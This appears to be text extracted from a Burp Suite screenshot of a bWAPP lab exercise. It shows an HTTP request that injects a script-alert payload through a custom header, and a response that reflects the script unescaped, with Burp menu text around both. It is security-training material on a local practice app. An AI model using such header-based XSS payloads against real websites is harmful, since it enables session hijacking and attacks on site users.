 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost HTTP
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 bWAPP: <script>alert('Hacking')</script>
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/bwapp/xss_custom_header.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=1
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
64 <h1>
XSS - Reflected (Custom Header)
</h1>
65
66 <p>
Some web clients use custom HTTP request
</p>
67
68 <p>
69
70 Content of our <b>
bWAPP
</b>
header:
71
72 <i>
<script>
alert(\'Hacking\')
</script>
</i>
</p>
73
74 </div>
75
76 <div id="side">
77
78 <a href="http://twitter.com/MME_IT" target
<img src="./images/twitter.png">
</a>
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map